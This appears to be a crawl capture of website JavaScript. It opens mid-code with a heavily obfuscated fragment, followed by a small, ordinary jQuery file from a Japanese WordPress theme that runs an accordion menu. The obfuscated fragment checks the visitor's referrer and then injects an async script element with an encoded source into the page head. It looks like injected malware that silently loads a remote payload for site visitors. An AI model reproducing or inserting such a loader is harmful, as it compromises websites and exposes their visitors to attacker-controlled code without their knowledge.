_0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/program.js
body_size: 92
content:
jQuery(function () {
  jQuery('.program_article li').matchHeight();
});


/*　アコーディオンメニュー
-------------------------------------------- */
    jQuery(function(){
        jQuery(".nav_sp dt").on("click", function() {
            jQuery(this).next().slideToggle();
            jQuery(this).toggleClass("active");
        });
    });